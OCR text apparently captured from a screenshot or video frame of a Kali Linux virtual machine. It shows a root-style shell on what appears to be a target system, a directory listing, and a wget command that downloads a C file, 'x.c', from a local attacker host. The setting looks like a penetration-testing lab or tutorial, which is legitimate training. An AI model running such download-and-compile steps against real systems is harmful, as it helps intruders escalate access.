 Kali Linux [Running] - Oracle VM VirtualBox
Mozilla Firefox
Shell No. 1
Shell No. 1
Shell No. 1
01:27 AM
Shell No. 1
File Actions Edit View Help
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
sh-3.00# wget http://192.168.43.63/x.c
--05:25:52-- http://192.168.43.63/x.c
=> `x.c'
Connecting to 192.168.43.63:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/x-csrc]
0K .. 100% 22.51 MB/s
05:25:52 (22.51 MB/s) - `x.c' saved [2643/2643]
sh-3.00# ls
bin
boot
dev
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
x.c
sh-3.00#